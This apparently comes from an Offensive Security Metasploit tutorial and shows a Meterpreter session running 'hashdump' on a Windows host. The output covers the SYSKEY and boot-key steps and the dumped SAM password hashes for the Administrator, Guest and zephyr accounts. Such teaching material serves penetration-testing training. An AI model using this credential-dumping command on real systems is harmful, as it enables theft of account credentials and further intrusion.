 BY OFFENSIVE SECURITY
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6e89dada52f4a6709ba4e50bf7e78fdd...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zephyr:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::